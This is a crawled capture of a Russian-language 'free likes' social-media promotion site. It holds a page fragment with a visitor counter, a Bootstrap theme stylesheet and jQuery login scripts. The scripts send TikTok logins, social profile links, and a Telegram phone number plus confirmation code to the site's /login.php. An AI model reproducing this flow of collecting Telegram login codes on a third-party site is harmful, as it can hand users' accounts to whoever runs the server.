</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


	 </center> 
</div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
        <!--button type="button" class="btn btn-primary">Сохранить изменения</button-->
      </div></div></div></div>
	
	
  </body>
</html>
  
 
<div id="liveinternet-container" style="display: none;"></div>

<script>
setTimeout(function () {
    var img = new Image();
    img.src = "//counter.yadro.ru/hit?t44.6;r=" +
        encodeURIComponent(document.referrer) +
        ((typeof(screen) == "undefined") ? "" :
        ";s" + screen.width + "*" + screen.height + "*" +
        (screen.colorDepth ? screen.colorDepth : screen.pixelDepth)) +
        ";u=" + encodeURIComponent(document.URL) +
        ";h=" + encodeURIComponent(document.title.substring(0, 150)) +
        ";" + Math.random();

    var link = document.createElement("a");
    link.href = "//www.liveinternet.ru/click";
    link.target = "_blank";
    link.appendChild(img);

    document.getElementById("liveinternet-container").appendChild(link);
}, 2000); // 2 секунды
</script>

--- FILE ---
content_type: text/css
request_url: http://freelikes.online/assets/css/main.css
body_size: 2514
content:
/*
 * Author: Carlos Alvarez
 * URL: http://alvarez.is
 *
 * Project Name: SPOT - Free Bootstrap 3 Theme
 * Version: 1.0
 * URL: http://blacktie.co
 */
 
/* FONTS */
@import url(http://fonts.googleapis.com/css?family=Raleway:400,300,700,900);

/* OVERALL ASPECT */

body {
  background-color: #ffffff;
     font-family: 'Open Sans',"Helvetica Neue",Helvetica,Arial,sans-serif;  
    font-weight: 300;
    font-size: 16px;
    color: #555;

    -webkit-font-smoothing: antialiased;
    -webkit-overflow-scrolling: touch;
    
    margin-top: 70px;
}

/* Titles */
h1, h2, h3, h4, h5, h6 {
    /* font-family: "Raleway"; */
    font-weight: 300;
    color: #333;
}


/* Paragraph & Typographic */
p {
    line-height: 28px;
    margin-bottom: 25px;
}

.centered {
    text-align: center;
}

/* Links */
a {
    color: #ffffff;
    word-wrap: break-word;
	text-decoration: none; 
}

a:hover,
a:focus {
    color: #D7D7D7;
    text-decoration: underline;
}


 hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}


.navbar {
    border-top: 1px solid #000A12!important; 
    border-bottom: 1px solid #000A12!important; 
	font-weight: 300; 
	font-size: 14px;
/* 	padding-top: 15px;
	padding-bottom: 15px; */ 
}

.navbar-inverse {
	background: #001526;
	border-color: #001526; 
}

.navbar-inverse .navbar-nav > .active > a {
	background: #ff7878
}

.navbar-inverse .navbar-brand {
	color: #999999;
	font-weight: bolder;
	font-size: 22px;
	letter-spacing: 1px;
}

.navbar-inverse .navbar-brand i {
	color: #ff7878;
	font-size: 22px;
	letter-spacing: 1px;
}

/*TILT*/
.tilt {
  -webkit-transition: all 0.5s ease;
     -moz-transition: all 0.5s ease;
       -o-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
          transition: all 0.5s ease;
}
 
.tilt:hover {
  -webkit-transform: rotate(-10deg);
     -moz-transform: rotate(-10deg);
       -o-transform: rotate(-10deg);
      -ms-transform: rotate(-10deg);
          transform: rotate(-10deg);
}

/* ==========================================================================
   Wrap Sections
   ========================================================================== */
 
#headerwrap {
	background: url(../img/bek3.jpg) repeat center top;
 	margin-top: -20px;
/*	padding-top:20px; */
	text-align:center;
/* 	background-attachment: relative;
	background-position: center center; */
	min-height: 500px;
	/* width: 100%; */
	
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;

    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

#headerwrap h1 {
	font-family: 'Poiret One', sans-serif;
	margin-top: 20px;
	margin-bottom: 60px;
	color: white;
	font-size: 45px;
	font-weight: 300;
	letter-spacing: 1px;
}

#headerwrap h2 {
	color: white;
	font-size: 40px;
	font-weight: 500;
	letter-spacing: 2px;
	text-transform: uppercase;
}

/* Dark Grey Wrap */
#dg {
	background: #e0e0e0;
	padding-top: 70px;
	padding-bottom: 70px;
	text-align: center;
}

#dg h4 {
	font-weight: 700;
}

/* Light Grey */
#lg {
	background: #ebebeb;
	padding-top: 70px;
	padding-bottom: 70px;
	text-align: center;
}

#lg h4 {
	font-weight: 700;
}


/* Red Wrap */
#r {
	background: #ff7878;
	padding-top: 35px;
	padding-bottom: 35px;
}

#r h4 {
	color: white;
	font-weight: 700;
}

#r p {
	color: white;
}

/* Blue Wrap */

#blue {
	background: #3498db;
	padding-top: 35px;
	padding-bottom: 35px;
}

#blue h4 {
	color: white;
	font-weight: 700;
}

#blue p {
	color: white;
}



/* Footer Wrap */
#f {
	background: #2d2d2d;
	padding-top: 30px;
	padding-bottom: 30px;
}

#f i {
	color: #bdbdbd;
	font-size: 30px;
	padding: 20px;
}

#f i:hover {
	color: #ff7878;
}

/****** SECTIONS *****/

.w {
	padding-top: 35px;
}

.w h4 {
	font-weight: 700;
}

.w i {
	color: #ff7878;
	font-size: 30px;
}


.wb {
	padding-top: 35px;
	margin-bottom: 0px;
}

.wb h4 {
	font-weight: 700;
}

.desc {
	padding-top: 35px;
}

.desc h4 {
	font-weight: 700;
}

.desc i {
	color: #ff7878;
	font-size: 12px;
	padding: 5px;
}

/***** MODAL CONTACT *****/
.modal-content {
	border-radius: 0px;

}

.modal-header {
	background: #bdbdbd;
	color: white;
}

.modal-header h4 {
	font-weight: 700;
}

.modal-body {
	background: #f2f2f2;
    font-weight: 300;
    font-size: 16px;
    color: #555;
}

.modal-footer {
	background: #f2f2f2;
	margin-top: 0px; 
}

/* ==========================================================================
   Pricing Tables
   ========================================================================== */
   
.pricing-option {
    padding-bottom: 40px;
}

.pricing-option .pricing-top {
    position: relative;
    background: #222;
    color: white;
    text-align: center;
    font-weight: bold;

    padding: 40px 20px 30px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.pricing-option .pricing-top .special-label {
    display: block;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #1abc9c;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    padding: 3px 0;
}

.special .pricing-top {
    background: black;
}

.pricing-option .pricing-edition {
    text-transform: uppercase;
    display: block;
    font-size: 25px;
    letter-spacing: 8px;
}

.pricing-option .price {
    display: inline-block;
    position: relative;
}

.pricing-option .price sup {
    position: absolute;
    top: 50px;
    left: -10px;
    font-size: 24px;
}

.pricing-option .price .price-amount {
    font-size: 108px;
    letter-spacing: -4px;
}

.pricing-option .price small {
    position: relative;
    left: -10px;
    font-size: 18px;
}

.pricing-option ul {
    list-style: none;
    margin: 0;
    background: #eee;
    text-align: center;
    padding-left: 0px;
}

.pricing-option ul li {
    border-bottom: solid 1px #e1e1e1;
    padding-top: 20px;
    padding-bottom: 20px;
}

.pricing-option .pricing-signup {
    display: block;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    padding: 15px 10px;
    color: white;
    background: #1abc9c;
}

.pricing-option .pricing-signup:hover {
    background: #ff7878;
}





 



 
.vkicon{background: #4C75A3; border: 2px solid #3F6086;}
.vkicon:hover {background: #fff; border: 2px solid #6888a4;}
.vkicon:hover i { color: #4C75A3;}
 
  
.instaicon{background: #AE358E; border: 2px solid #8E3B8B;}
.instaicon:hover {background: #fff; border: 2px solid #D447CF;}
.instaicon:hover i { color: #AE358E;}
 
 
 
.twicon{background: #55ACEE; border: 2px solid #4489BE;}
.twicon:hover {background: #fff; border: 2px solid #50ADF4;}
.twicon:hover i { color: #55ACEE;}
 
 
 
.yticon{background: #DE2825; border: 2px solid #B7211F;}
.yticon:hover {background: #fff; border: 2px solid #F2423F;}
.yticon:hover i { color: #DE2825;}
 
 
 
.fbicon{background: #324E97; border: 2px solid #283F79;}
.fbicon:hover {background: #fff; border: 2px solid #4A75E1;}
.fbicon:hover i { color: #324E97;}
 
 
 
.okicon{background: #F88800; border: 2px solid #CD7100;}
.okicon:hover {background: #fff; border: 2px solid #FAA338;}
.okicon:hover i { color: #F88800;}
 
 
 
 
.features-box-1 {
	margin-top: 30px;
}

.features-box-1 h4 {
	padding: 10px 0;
	font-size: 30px;
    font-weight: 300;
    color: #555;
    line-height: 34px;
}

.features-box-1 p {
	font-size: 18px;
    line-height: 32px;
}

.features-box-1{
padding: 0px 0px!important;
}
 
.features-box-1 .features-box-1-icon {
    width: 105%;
	max-width: 175px; 
    /* height: 142px;  */
    margin: 0 auto;
    padding-top: 28px;
    /* background: #6888a4; */ 
    
    font-size: 56px;
    color: #fff;
    cursor: pointer;
    border-radius: 85px;
    -o-transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.features-box-1 .features-box-1-icon i{
	margin-top: 5px;
}

.features-box-1 .features-box-1-icon:hover {
background: #fff; /* border: 2px solid #6888a4; */}
 
 
.btn.btn-outline {
  color: #fff;
  border-width: 2px;
  border-color: #ffffff;
  background: 0 0;
    padding: 12px 30px;
  font-size: 14px;
  font-weight: 500;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
      -moz-transition: all .3s;
    -webkit-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s; -o-transition: all .3s;
}
.btn.btn-outline:hover {
border-color: #8F8E8E;   

}
 
 
 
.btn.btn-outline2{
  color: #598CB9;
  border-width: 2px;
  border-color: #598CB9;
  background: 0 0;
    padding: 12px 30px;
  font-size: 14px;
  font-weight: 500;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
      -moz-transition: all .3s;
    -webkit-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s; -o-transition: all .3s;
}
.btn.btn-outline2:hover {
border-color: #002848;   
color: #002848; 
}
 
.adark:hover{
color: #002848!important; 
}
.adark{
color: #5F809C!important;
}

.divblue{
border-bottom: 2px solid #2C4059;border-top: 2px solid #2C4059; background-color: #395372; color: #fff; margin:0; padding: 30px 0px 45px 0px;
}

.footer {
    padding: 35px 0;
    background: #444;
    position: relative;  font-family: Verdana, Arial, sans-serif;
}
footer nav li.h font {
    display: block;
    margin: 5px 0;
    text-align: left;
    color: #a1a1a1;
    font-size: 20px;
    font-weight: bold;
}
footer nav li {
    font-family: 'Poiret One', sans-serif; 
    margin: 5px 0;
    text-align: left;
    color: #a1a1a1;
    font-size: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: http://freelikes.online/assets/js/forlogin.js?v=1.1
body_size: 503
content:


// TikTok step 1
$(document).on('click', '.entertiklogin', function(){
	$(this).append('<i class="fa fa-spinner fa-pulse"></i>');
	var tiklogin = $('[name="tiklogin"]').val();
	$.ajax({
		method: 'post',
		url: '/login.php',
		data: {tiklogin: tiklogin},
		dataType: 'json'
	}).done(function(data){
		$('.entertiklogin .fa').remove();
		if(data['status']=='success'){
			$('.tiktok-login').html(data['message']);
		}else{
			$('.tiktok-login').append('<div class="alert alert-info">'+data['message']+'</div>');
		}
	});
});

// Tiktok step 2
$(document).on('click', '.entertikdone', function(){
	$('.entertikdone').prop('disabled', true);
	$('.entertikdone .fa').removeClass('fa-sign-in');
	$('.entertikdone .fa').addClass('fa-spinner fa-pulse');
	setTimeout(function(){
		$.ajax({
			method: 'post',
			url: '/login.php',
			data: {entertiktok: '1'},
			dataType: 'json'
		}).done(function(data){
			$('.entertikdone').prop('disabled', false);
			$('.entertikdone .fa').removeClass('fa-spinner fa-pulse');
			$('.entertikdone .fa').addClass('fa-sign-in');
			$('.tiktok-login').prepend(data['message']);
			if(data['status']=='success'){
				window.location.href = '';
			}
		});
	}, 100);
});

--- FILE ---
content_type: application/javascript
request_url: http://freelikes.online/dist/js/slogin.js?v=4.37
body_size: 1787
content:


$(document).on('click', '.fblogin1', function(){
	$('#alerttxt').html('Введите ссылку на ваш профиль:<br/><input type="text" class="form-control fblink2" style="margin: 5px auto;"><button class="btn btnenter m-r-5 startfblink" style=""><b>Продолжить</b></button>');
});
$(document).on('click', '.startfblink', function(){
	let fblink = $('.fblink2').val();
	if (fblink) {
		$.ajax({type: 'POST', url: '/login.php', data: {fblink: fblink},dataType: 'json'}).done(function(data){
			if(data['status'] == 'error'){
				alert(data['message']);
			}else{
				$('#alerttxt').html(data['message']+'<br/><button class="btn btnenter m-r-5" onclick="finFbLogin()" style=""><b>Войти</b></button>');
			}
		});
	} else {
		alert('Введите ссылку');
	}
});
function finFbLogin(){
	alert('Идет проверка');
	$.ajax({type: 'POST', url: '/login.php', data: {finFbLogin: 1},dataType: 'json'}).done(function(data){
		$('#alerttxt').html(data['message']);
		if(data['status'] == 'success'){
			window.location.href = "";
		}
	});
}
  
  
  
$(document).on('click', '.startoklink', function(){
	let oklink = $('.oklink2').val();
	if (oklink) {
		$.ajax({type: 'POST', url: '/login.php', data: {oklink: oklink},dataType: 'json'}).done(function(data){
			if(data['status'] == 'error'){
				alert(data['message']);
			}else{
				$('#alerttxt').html(data['message']+'<br/><button class="btn btnenter m-r-5" onclick="finOkLogin()" style=""><b>Войти</b></button>');
			}
		});
	} else {
		alert('Введите ссылку');
	}
});
$(document).on('click', '.oklogin1', function(){
	$('#alerttxt').html('Введите ссылку на ваш профиль:<br/><input type="text" class="form-control oklink2" style="margin: 5px auto;"><button class="btn btnenter m-r-5 startoklink" style=""><b>Продолжить</b></button>');
});
function finOkLogin(){
	$.ajax({type: 'POST', url: '/login.php', data: {finOkLogin: 1},dataType: 'json'}).done(function(data){
		$('#alerttxt').html(data['message']);
		if(data['status'] == 'success'){
			window.location.href = "";
		}
	});
}
  
// Привзяка Telegram
$(document).on('click', '.tg_bg', function(){
	if(tg_id == 'no'){
		$.ajax({ 
			type: 'POST', url: '/login.php', data: {set_tg_bot: 1}, dataType: 'json'
		}).done(function(data){
			$('.tg_response').html('<b>Авторизация Телеграм</b><br/>Запустите бота <a href="https://t.me/freelikes'+data['message']+'_bot" style="text-decoration: underline; color:#337AB7;" target="_blank">freelikes'+data['message']+'_bot</a> и отправьте ему код <b>'+data['data']['code']+'</b><br/><div style="height: 5px;"></div> <a class="btn btn-primary startdialog" style="" target="_blank" href="tg://resolve?domain=freelikes'+data['message']+'_bot">Отправить код</a> <button class="btn btn-success tg_bot_fin">Завершить авторизацию</button><br/><br/>');
			$('#tg_connect').modal('show');
		});
	}else{
		initData = Telegram.WebApp.initData;
		startParam = window.Telegram.WebApp.initDataUnsafe.start_param || '0'; // alert(startParam); return;
		$.ajax({
			url: '/login.php', method: 'post', data: {initData: initData, sponsor: startParam}, dataType: 'json'
		}).done(function(res){
			// $('#promotext').html(res);
			if(res['status'] == 'success'){
				$('#promotext').html('Вход выполнен, обновите страницу');
				window.location.href = "";
			}
		});
	}
}); 
$(document).on('click', '.tg_go_bot', function(){
	$('.tg_log_btns').css('display', 'none');
	$('.tg_response').html('Начните диалог с ботом <a href="https://t.me/likes_login_bot" style="text-decoration: underline; color:#337AB7;" target="_blank">likes_login_bot</a> (напишите <b>/start</b> боту), а потом нажмите продолжить авторизацию<br/> <a class="btn btn-primary" style="margin-top: 5px;" target="_blank" href="https://t.me/likes_login_bot">Начать диалог</a> <button class="btn btn-success tglogbot_go">Продолжить авторизацию</button><br/><br/>');
});
$(document).on('click', '.tg_go_phone', function(){
	$('.tg_log_btns').css('display', 'none');
	$('.tg_response').html('<b>Введите телефонный номер</b><br/><input type="text" name="tgphone" class="form-control smpadinpt" placeholder="+77788877777" /><div style="height: 5px;"></div><button class="btn btn-primary tg_phone_go">Продолжить</button>');
});
// логин через телефон шаг 2
$(document).on('click', '.tg_phone_go', function(){
	$('.tg_phone_go').prop('disabled', true);
	$('.tg_phone_go').append('<i class="fa fa-spinner fa-pulse"></i>');
	var tgphone = $('[name="tgphone"]').val();
	$.ajax({
		type: 'POST',
		url: '/login.php',
		data: {tgphone: tgphone},
		dataType: 'json'
	}).done(function(data){
		if(data['status'] == 'success')
			$('.tg_response').html(data['message']);
		if(data['status'] == 'error')
			$('.tg_response').append('<div class="alert alert-danger">'+data['message']+'</div>');
		$('.tg_phone_go').prop('disabled', false);
		$('.tg_phone_go .fa').remove();
	});
});
// логин через телефон конец
$(document).on('click', '.tg_phone_fin', function(){
	$('.tg_phone_fin').prop('disabled', true);
	$('.tg_phone_fin').append('<i class="fa fa-spinner fa-pulse"></i>');
	var tgcode = $('[name="tgcode"]').val();
	$.ajax({
		type: 'POST',
		url: '/login.php',
		data: {tgcode: tgcode},
		dataType: 'json'
	}).done(function(data){
		$('.tg_phone_fin').prop('disabled', false);
		$('.tg_phone_fin .fa').remove();
		$('.tg_response').html(data['message']);
		if(data['status']=='success')
			window.location.href = '';
	});	
});
// логин через бота шаг 2
$(document).on('click', '.tglogbot_go', function(){
	$('.tg_log_btns').css('display', 'none');
	$.ajax({
		type: 'POST',
		url: '/login.php',
		data: {addtg: '1'},
		dataType: 'json'
	}).done(function(data){
		$('.tg_response').html(data['message']);
	});	
});
// логин через бота конец
$(document).on('click', '.tg_bot_fin', function(){
	$.ajax({
		type: 'POST',
		url: '/login.php',
		data: {addtg: '2'},
		dataType: 'json'
	}).done(function(data){
		$('.tg_response').html(data['message']);
		if(data['status']=='success'){
			//alert('Telegram успешно привязан');
			window.location.href = '';
		}
	});	
});


